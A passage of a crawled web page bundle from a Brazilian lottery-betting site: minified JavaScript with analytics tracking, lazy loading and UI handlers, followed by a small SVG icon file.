Date,s=f.getDate(),e=(f.getMonth()+1).toString(),o=f.getFullYear(),h="acessou-categoria-"+t+"-"+o+(e[1]?e:"0"+e[0])},SolicitouAtendimento:function(n,t,i){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{nome:n,email:t,telefone:i},action:"solicitou-atendimento",event:"track"})},EnviouDepoimento:function(n){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{depoimento:n},action:"enviou-depoimento",event:"track"})},SolicitouResgate:function(n){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{valor:n},action:"solicitou-resgate",event:"track"})},AcessouResultado:function(n,t,i){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{nome_categoria:n,concurso_codigo:t,data_concurso:i},action:"acessou-resultado",event:"track"})},AcessouCheckoutPagamento:function(n,t,i,r){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{id_transacao:n,total:t,metodo_pagamento:i,nome_departamento:r},action:"acessou-checkout-pagamento",event:"track"})},ComprouItens:function(n,t,i,r,u,f,e){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{id_transacao:n,id_produto:t,nome_departamento:i,nome_categoria:r,nome_subcategoria:u,quantidade:f,preco:e,precoINT:e.replace(".","").replace(",",".")},action:"comprou-itens",event:"track"})},Comprou:function(n,t,i,r,u,f){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{id_transacao:n,data_compra:u,total_compra:t,total_compra_global:parseFloat(t.replace(",",".")).toFixed(2),metodo_pagamento:i,quantidade_produto:f,depto:r},revenue:t,action:"comprou",event:"track"})},ComprouAposta:function(n,t,i){const r=i.map(n=>({item_id:n.id,item_name:n.nome,price:n.preco,quantity:n.quantidade,amount:n.preco}));window.dataLayer=window.dataLayer||[];dataLayer.push({event:"purchase",ecommerce:{purchase:{transaction_id:n,affiliation:"INTERSENA",revenue:t,amount:t,tax:0,shipping:0,items:r}}})}},LazyImages:function(){try{$(".lazy").Lazy({effect:"fadeIn",effectTime:1e3,visibleOnly:!1})}catch(n){}}};$(document).ready(function(){Intersena.Common.cookieConsent();Intersena.Common.LazyImages();const n=new URLSearchParams(window.location.search),t=n.get("showModal");t==="true"&&setTimeout(function(){$("#popupPosCadastro").modal("show")},2e3);$("#play-button").on("click",function(){var n=$("#video-thumbnail"),t=$("<iframe>",{src:"https://www.youtube.com/embed/aFxc28x7GhM?autoplay=1",allow:"autoplay; encrypted-media",allowfullscreen:!0,style:"width: 100%; height: 100%; border: none;"});n.html("");n.append(t)});$("a[href*=\\#]").on("click",function(n){n.preventDefault();var t=decodeURI(this.hash).replace("#","");if(!(t.indexOf("bannerDestaques")>-1))try{$("html,body").animate({scrollTop:$(document.getElementById(t)).offset().top-70},500)}catch(i){}})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intersena.com.br/assets/img/icones/shape-icon.svg
body_size: 322
content:
<svg width="84" height="66" viewBox="0 0 84 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.9027 61.4508C25.1034 68.7179 11.8211 66.7964 5.60213 59.1018C-1.75824 50.0141 -3.22788 32.7902 9.59486 17.3829C15.9551 9.74068 23.6202 3.94638 32.5824 0L36.7157 6.67127C23.9668 12.8623 14.4379 21.2563 13.0875 35.3295C18.8397 35.3295 23.6122 35.1207 27.863 36.645C32.7025 38.3804 35.6421 41.5988 36.8486 45.2894C38.7624 51.0679 37.8347 56.8555 32.9027 61.4508ZM79.1278 61.4508C71.3285 68.7179 58.0461 66.7964 51.8272 59.1018C44.4668 50.0141 42.9972 32.7902 55.8199 17.3829C62.1802 9.74068 69.8453 3.94638 78.8074 0L82.9408 6.67127C70.1918 12.8623 60.6629 21.2563 59.3126 35.3295C65.0648 35.3295 69.8372 35.1207 74.088 36.645C78.9276 38.3804 81.8672 41.5988 83.0736 45.2894C84.9874 51.0679 84.0597 56.8555 79.1278 61.4508Z" fill="#4F00A7"/>
</svg>
